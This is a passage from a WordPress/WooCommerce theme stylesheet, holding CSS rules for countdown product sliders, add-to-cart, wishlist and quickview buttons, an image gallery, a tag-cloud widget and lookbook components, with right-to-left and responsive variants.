    color: #4ad30a;
    display: inline-block;
    text-align: center;
    background: #fff;
    border: 1px solid #4ad30a;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    line-height: 42px;
    width: 44px;
    height: 44px;
    font-weight: 500;
    padding: 0;
    font-size: 0;
    white-space: nowrap;
    position: relative;
    bottom: auto;
    left: auto;
    transform: unset;
    margin-right: 20px;
    opacity: 1;
    visibility: visible; }
  .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable {
    margin-left: 20px;
    margin-right: inherit; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable:before {
    content: "\e015";
    position: absolute;
    left: 0;
    top: 0;
    font-family: ElegantIcons;
    font-size: 20px;
    color: #4ad30a;
    width: 100%;
    height: 100%; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped.added, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button.added, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external.added, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more.added, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart.added, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable.added {
    display: none; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable.loading {
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable.loading:before {
      position: initial;
      display: inline-block;
      content: "\e02d";
      width: auto;
      height: auto;
      margin-left: 0;
      font-family: 'ElegantIcons';
      background-color: transparent !important;
      background: none;
      font-size: 20px;
      -webkit-animation: 2s linear 0s normal none infinite running spinAround;
      -o-animation: 2s linear 0s normal none infinite running spinAround;
      animation: 2s linear 0s normal none infinite running spinAround;
      margin: 0; }
    .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped.loading:before, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button.loading:before, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external.loading:before, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more.loading:before, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart.loading:before, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable.loading:before {
      margin-right: 0;
      margin-left: inherit; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped:hover:not(.loading):before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button:hover:not(.loading):before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external:hover:not(.loading):before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more:hover:not(.loading):before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart:hover:not(.loading):before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable:hover:not(.loading):before {
    color: #fff; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped:hover, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button:hover, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external:hover, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more:hover, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart:hover, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable:hover {
    color: #fff;
    background-color: #4ad30a; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped:hover.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button:hover.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external:hover.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more:hover.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart:hover.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable:hover.loading {
      line-height: 42px; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped:hover.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button:hover.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external:hover.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more:hover.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart:hover.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable:hover.loading:before {
      color: #fff; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart:before {
    content: "\e07a"; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist {
    font-size: 0;
    background: #fff;
    text-align: center;
    white-space: nowrap;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    visibility: visible;
    position: unset;
    margin: 0;
    border: 1px solid #4ad30a;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    margin-right: 20px; }
  .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist {
    margin-left: 20px;
    margin-right: inherit; }
  @media (max-width: 991px) {
              .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist {
                margin-right: 0; }
                .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist {
                  margin-left: 0;
                  margin-right: inherit; } }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist a {
    color: #fff;
    width: 42px;
    height: 42px;
    line-height: 42px;
    display: inline-block; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before {
    content: "\e030";
    font-family: 'ElegantIcons';
    font-size: 20px;
    line-height: 42px;
    color: #4ad30a;
    -webkit-transition: all 0.1s ease;
    transition: all 0.1s ease; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
      position: absolute;
      top: 0;
      margin: 13px;
      left: 0; }
    .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
      right: 0;
      left: auto; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before {
    content: "\e089";
    font-family: 'ElegantIcons';
    font-size: 20px;
    line-height: 42px;
    color: #4ad30a;
    -webkit-transition: all 0.1s ease;
    transition: all 0.1s ease; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist:hover {
    background: #4ad30a; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist:hover a:before {
      color: #fff; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview {
    text-align: center;
    background: #fff;
    font-size: 0;
    display: block;
    border: 1px solid #4ad30a;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    position: relative;
    white-space: nowrap; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview > a {
    color: #fff;
    width: 42px;
    height: 42px;
    line-height: 44px;
    display: inline-block; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview > a > i {
      font-size: 20px;
      color: #4ad30a;
      line-height: 43px;
      -webkit-transition: all 0.2s ease;
      transition: all 0.2s ease; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview:hover {
    background-color: #4ad30a; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview:hover > a > i {
      color: #fff; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview:hover .loading:before {
      color: #fff; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview .loading i {
    display: none; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview .loading:before {
      position: absolute;
      left: 11px;
      color: #4ad30a;
      display: inline-block;
      content: "\e02d";
      width: auto;
      height: auto;
      margin-left: 0;
      font-family: 'ElegantIcons';
      background-color: transparent !important;
      background: none;
      font-size: 20px;
      -webkit-animation: 2s linear 0s normal none infinite running spinAround;
      -o-animation: 2s linear 0s normal none infinite running spinAround;
      animation: 2s linear 0s normal none infinite running spinAround; }
    .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview .loading:before {
      margin-right: 0;
      margin-left: inherit; }

.bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content {
  border: 1px solid rgba(168, 168, 168, 0.25) !important;
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px; }
  .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper {
    margin-bottom: 0;
    border: none; }
  .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-thumb {
    margin: 10px; }
  .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-content {
    text-align: center; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-content .product-title {
      font-size: 18px; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-content .product-button {
      opacity: 0;
      visibility: hidden;
      -webkit-transform: scale(0);
      -moz-transform: scale(0);
      -ms-transform: scale(0);
      -o-transform: scale(0);
      transform: scale(0);
      position: absolute;
      width: 100%;
      bottom: 15px;
      -webkit-transition: all 0.3s ease-in-out;
      transition: all 0.3s ease-in-out; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-content .product-button:before {
      display: none; }
  .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper:hover .product-button {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }
  .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown {
    padding-top: 0;
    padding-bottom: 0;
    margin-bottom: 30px;
    border: 1px solid rgba(168, 168, 168, 0.25); }
  .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown {
    padding: 0px 23px 0px 68px;
    position: relative; }
    .rtl .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown {
      padding: 0px 68px 0px 23px; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown:before {
      position: absolute;
      content: "\7d";
      font-family: "ElegantIcons";
      left: 0;
      color: #4ad30a;
      line-height: 43px;
      font-size: 25px;
      padding: 0px 11px 0px 8px;
      border-right: 1px solid rgba(168, 168, 168, 0.25); }
    .rtl .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown:before {
      right: 0;
      left: auto; }
    .rtl .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown:before {
      padding: 0px 8px 0px 11px; }
    .rtl .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown:before {
      border-left: 1px solid rgba(168, 168, 168, 0.25);
      border-right: inherit; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content {
      display: flex; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span {
      margin: 0;
      min-height: auto;
      min-width: auto;
      padding: 0;
      background: transparent;
      color: #000;
      padding: 0 7px;
      line-height: 43px; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span:before {
      display: none; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span .countdown-amount {
      position: relative;
      font-size: 18px; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span .countdown-amount:before {
      position: absolute;
      content: ":";
      right: -10px;
      color: #000; }
      .rtl .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span .countdown-amount:before {
        left: -10px;
        right: auto; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span .countdown-text {
      display: none; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span:last-child .countdown-amount:before {
      display: none; }
/************************************************************************************************
 Bingo Image Gallery
 *************************************************************************************************/
.bwp-gallery .item:hover > img {
  -webkit-filter: grayscale(100%);
  /* Safari 6.0 - 9.0 */
  filter: grayscale(100%); }

.bwp-gallery.default .slick-slider .slick-list {
  margin: 0; }
  .bwp-gallery.default .slick-slider .slick-list .slick-slide {
    padding: 0; }

.bwp-gallery .slick-slide {
  text-align: center; }
  .bwp-gallery .slick-slide img {
    display: inline-block; }

.bwp-gallery .slick-dots {
  position: unset;
  margin-top: 38px; }
  .bwp-gallery .slick-dots li button {
    background: #666; }
  .bwp-gallery .slick-dots li:hover button, .bwp-gallery .slick-dots li.slick-active button {
    background: #4ad30a; }

.bwp-gallery.default2 {
  padding-top: 98px; }
/************************************************************************************************
 Wp Tag Cloud
 *************************************************************************************************/
.vc_wp_tagcloud .widget_tag_cloud h2.widgettitle {
  font-size: 18px;
  border-bottom: 1px solid #343434;
  margin-top: 0;
  margin-bottom: 10px;
  padding-bottom: 14px; }
/************************************************************************************************
 Bingo Lookbook
 *************************************************************************************************/
.bwp-lookbook {
  margin-top: 45px; }

.bwp-lookbook .btn-lookbook {
  text-align: center; }
  .bwp-lookbook .btn-lookbook a {
    text-transform: uppercase;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-weight: 600;
    line-height: 40px;
    padding: 0 30px;
    background: #4ad30a;
    margin-top: 45px;
    overflow: hidden;
    position: relative; }
  .bwp-lookbook .btn-lookbook a:before, .bwp-lookbook .btn-lookbook a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .bwp-lookbook .btn-lookbook a:hover:before, .bwp-lookbook .btn-lookbook a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

.bwp-lookbook .item {
  margin-bottom: 30px;
  text-align: center; }

.bwp-lookbook .item-lookbook {
  border-radius: 20px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  width: 30px !important;
  height: 30px !important;
  display: inline-flex;
  background: #fff;
  -webkit-box-shadow: 2px 4px 7.84px 0.16px rgba(0, 0, 0, 0.5);
  box-shadow: 2px 4px 7.84px 0.16px rgba(0, 0, 0, 0.5);
  padding: 0;
  min-width: 30px;
  min-height: 30px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  overflow: hidden;
  line-height: 30px; }
  .bwp-lookbook .item-lookbook .rating {
    margin-bottom: 10px; }
  .bwp-lookbook .item-lookbook .rating .review-count {
    display: none; }
  .bwp-lookbook .item-lookbook .number-lookbook {
    font-size: 0;
    background: rgba(74, 211, 10, 0.3);
    border: 0; }
  .bwp-lookbook .item-lookbook .number-lookbook:before {
    width: 11px;
    height: 11px;
    background: #4ad30a;
    border: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    visibility: visible;
    left: calc(50% - 5.5px);
    top: calc(50% - 5.5px); }
  .bwp-lookbook .item-lookbook .item-title {
    margin-top: 23px; }
  .bwp-lookbook .item-lookbook .item-title a:hover {
    color: #4ad30a; }
  .bwp-lookbook .item-lookbook:hover {
    width: auto !important;
    height: auto !important;
    padding-right: 10px; }
  .rtl .bwp-lookbook .item-lookbook:hover {
    padding-left: 10px;
    padding-right: inherit; }
  .bwp-lookbook .item-lookbook:hover .number-lookbook {
    background: rgba(74, 211, 10, 0.25); }
  @media (min-width: 767px) {
      .bwp-lookbook .item-lookbook:hover .content-lookbook {
        width: auto;
        opacity: 1;
        visibility: visible; } }
  .bwp-lookbook .item-lookbook .number-lookbook {
    width: 19px !important;
    height: 19px !important;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    text-align: center;
    position: relative;
    display: inline-block;
    font-size: 0;
    background: #828282;
    border: 0;
    order: 1;
    min-width: 19px;
    min-height: 19px;
    top: 5px;
    left: 6px; }
  .rtl .bwp-lookbook .item-lookbook .number-lookbook {
    right: 6px;
    left: auto; }
  @media (min-width: 768px) {
      .bwp-lookbook .item-lookbook .number-lookbook {
        text-indent: -1px; }
        .bwp-lookbook .item-lookbook .number-lookbook:before {
          position: absolute;
          content: "";
          border-radius: 50%;
          -webkit-border-radius: 50%;
          -moz-border-radius: 50%;
          -ms-border-radius: 50%;
          -o-border-radius: 50%;
          width: 11px;
          height: 11px;
          min-width: 11px;
          min-height: 11px;
          background: #4ad30a;
          -webkit-transform: scale(1);
          -moz-transform: scale(1);
          -ms-transform: scale(1);
          -o-transform: scale(1);
          transform: scale(1);
          left: calc(50% - 5.5px);
          top: calc(50% - 5.5px); }
        .bwp-lookbook .item-lookbook .number-lookbook > span {
          font-size: 0;
          border-radius: 50%;
          -webkit-border-radius: 50%;
          -moz-border-radius: 50%;
          -ms-border-radius: 50%;
          -o-border-radius: 50%;
          width: 10px;
          height: 10px;
          border: 2px solid #4ad30a;
          display: inline-block;
          text-indent: -20px;
          overflow: hidden;
          -webkit-transform: translateY(-0.4px) translateX(0.4px);
          -moz-transform: translateY(-0.4px) translateX(0.4px);
          -ms-transform: translateY(-0.4px) translateX(0.4px);
          -o-transform: translateY(-0.4px) translateX(0.4px);
          transform: translateY(-0.4px) translateX(0.4px); } }
  .bwp-lookbook .item-lookbook .content-lookbook {
    order: 2;
    z-index: 9;
    text-align: center;
    display: block !important;
    background: transparent;
    margin-left: 0px;
    position: unset;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-left: 15px; }
  .rtl .bwp-lookbook .item-lookbook .content-lookbook {
    margin-right: 0px;
    margin-left: inherit; }
  .rtl .bwp-lookbook .item-lookbook .content-lookbook {
    margin-right: 15px;
    margin-left: inherit; }
  .bwp-lookbook .item-lookbook .content-lookbook .item-title {
    margin: 0; }
  .bwp-lookbook .item-lookbook .content-lookbook .item-title a {
    color: #666;
    font-weight: 500;
    text-transform: uppercase; }
  .bwp-lookbook .item-lookbook .content-lookbook .item-title a:hover {
    color: #4ad30a; }
  .bwp-lookbook .item-lookbook .content-lookbook .item-thumb {
    display: none; }
  .bwp-lookbook .item-lookbook .content-lookbook .price {
    font-weight: 700;
    display: none; }
  .bwp-lookbook .item-lookbook .content-lookbook .rating {
    display: none; }
  @media (max-width: 767px) {
      .bwp-lookbook .item-lookbook .content-lookbook {
        opacity: 1;
        visibility: visible; } }
  .bwp-lookbook .item-lookbook:hover {
    cursor: pointer; }
  @media (min-width: 768px) {
      .bwp-lookbook .item-lookbook:hover .number-lookbook:before {
        opacity: 1;
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1); }
        .bwp-lookbook .item-lookbook:hover .number-lookbook > span {
          background: #4ad30a; } }

.bwp-lookbook .info-lookbook {
  font-size: 13px; }
  .bwp-lookbook .info-lookbook .title-lookbook {
    margin-top: 18px;
    margin-bottom: 10px;
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif; }

.bwp-lookbook .bwp-content-lookbook {
  vertical-align: top; }

.bwp-lookbook.slider {
  position: relative; }
  .bwp-lookbook.slider .slick-carousel {
    overflow: hidden; }
  .bwp-lookbook.slider .slick-list {
    margin: 0 -15px; }
  .bwp-lookbook.slider .info-lookbook {
    display: none; }
  .bwp-lookbook.slider .item-lookbook {
    display: none; }
  @media (max-width: 991px) {
      .bwp-lookbook.slider .item-lookbook {
        display: block; } }
  .bwp-lookbook.slider .item {
    text-align: center;
    padding: 20px 15px 0; }
  .bwp-lookbook.slider .item .bwp-content-lookbook {
    position: relative;
    -webkit-box-shadow: 0px 2px 9.96px 0.04px rgba(102, 102, 102, 0.75);
    box-shadow: 0px 2px 9.96px 0.04px rgba(102, 102, 102, 0.75); }
  @media (max-width: 991px) {
      .bwp-lookbook.slider .item .info-lookbook {
        display: block;
        margin-bottom: 17px; }
        .bwp-lookbook.slider .item .info-lookbook .title-lookbook {
          font-size: 30px;
          margin-bottom: 15px;
          margin-top: 42px; }
        .bwp-lookbook.slider .item .info-lookbook .description-lookbook {
          font-size: 15px;
          text-transform: uppercase; }
      .bwp-lookbook.slider .item .bwp-content-lookbook {
        -webkit-box-shadow: 0px 0px 44.1px 4.9px rgba(255, 255, 255, 0.75);
        box-shadow: 0px 0px 44.1px 4.9px rgba(255, 255, 255, 0.75);
        -webkit-transition: all 1s ease;
        transition: all 1s ease; }
        .bwp-lookbook.slider .item .bwp-content-lookbook:before {
          display: none; } }
  .bwp-lookbook.slider .item.slick-center .info-lookbook {
    display: block;
    margin-bottom: 17px; }
  .bwp-lookbook.slider .item.slick-center .info-lookbook .title-lookbook {
    font-size: 30px;
    margin-bottom: 15px;
    margin-top: 42px; }
  .bwp-lookbook.slider .item.slick-center .info-lookbook .description-lookbook {
    font-size: 15px;
    text-transform: uppercase; }
  .bwp-lookbook.slider .item.slick-center .bwp-content-lookbook {
    -webkit-box-shadow: 0px 2px 22.88px 0.12px rgba(27, 27, 27, 0.75);
    box-shadow: 0px 2px 22.88px 0.12px rgba(27, 27, 27, 0.75);
    -webkit-transition: all 1s ease;
    transition: all 1s ease; }
  .bwp-lookbook.slider .item.slick-center .bwp-content-lookbook:before {
    display: none; }
  .bwp-lookbook.slider .item.slick-center .item-lookbook {
    display: inline-block; }
  .bwp-lookbook.slider .slick-arrow {
    width: 34px;
    height: 34px;
    background: #4ad30a;
    color: #fff;
    bottom: 65px;
    top: auto;
    left: 226px;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    line-height: 34px;
    border: 0; }
  .rtl .bwp-lookbook.slider .slick-arrow {
    right: 226px;
    left: auto; }
  .bwp-lookbook.slider .slick-arrow:hover {
    background: #fff;
    color: #4ad30a; }
  .bwp-lookbook.slider .slick-arrow.fa-angle-right {
    left: auto;
    right: 226px; }
  .rtl .bwp-lookbook.slider .slick-arrow.fa-angle-right {
    left: 226px;
    right: auto; }
  @media (max-width: 991px) {
      .bwp-lookbook.slider .slick-arrow {
        left: 120px; }
        .rtl .bwp-lookbook.slider .slick-arrow {
          right: 120px;
          left: auto; }
        .bwp-lookbook.slider .slick-arrow.fa-angle-right {
          right: 120px; }
          .rtl .bwp-lookbook.slider .slick-arrow.fa-angle-right {
            left: 120px;
            right: auto; } }
  @media (max-width: 767px) {
      .bwp-lookbook.slider .slick-arrow {
        display: none !important; } }
/************************************************************************************************
 Bingo Lookbook Deal
 *************************************************************************************************/
.bwp-lookbook-deal {
  margin: 0 15px; }

.bwp-lookbook-deal > .row {
  margin: 0; }
  .bwp-lookbook-deal > .row > div {
    padding: 0; }
  .bwp-lookbook-deal > .row > div:first-child {
    background: #f5f5f5; }

.bwp-lookbook-deal .bwp-content-lookbook-infor {
  text-align: center;
  padding: 85px 15px; }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .block-title {
    font-family: 'Montserrat', sans-serif;
    font-size: 20px;
    text-transform: uppercase;
    color: #000;
    font-weight: 500; }
  @media (max-width: 767px) {
      .bwp-lookbook-deal .bwp-content-lookbook-infor .block-title {
        font-size: 14px; } }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .block-title h2 {
    font-size: 35px;
    font-weight: 500;
    margin-bottom: 28px; }
  @media (max-width: 767px) {
        .bwp-lookbook-deal .bwp-content-lookbook-infor .block-title h2 {
          font-size: 25px; } }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .desc-lookbook {
    text-transform: uppercase;
    margin-bottom: 40px; }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .desc-lookbook b {
    color: #000; }
  .bwp-lookbook-deal .bwp-content-lookbook-infor a {
    font-size: 14px;
    padding: 2px 12px;
    font-weight: 500;
    border-bottom: 1px solid #000;
    font-family: 'Montserrat', sans-serif; }
  .bwp-lookbook-deal .bwp-content-lookbook-infor a:hover {
    border-color: #4ad30a; }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal {
    margin-top: 10px;
    margin-bottom: 40px; }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .product-countdown {
    padding-top: 20px;
    position: relative; }
  @media (min-width: 1200px) {
        .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .product-countdown {
          padding-top: 120px; }
          .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .product-countdown:before {
            position: absolute;
            content: "";
            top: 0;
            left: 50%;
            width: 1px;
            height: 120px;
            background: #fff; }
            .rtl .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .product-countdown:before {
              right: 50%;
              left: auto; } }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .countdown-content {
    border-top: 5px solid #fff;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    font-size: 14px;
    color: #000;
    display: inline-block;
    padding: 0 15px;
    line-height: 25px; }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .countdown-content > span {
    display: inline-block;
    margin: 0 10px;
    min-width: 65px;
    padding: 10px 10px 15px 10px;
    background: #fff;
    -webkit-box-shadow: 0px 5px 5px 0px rgba(144, 144, 144, 0.5);
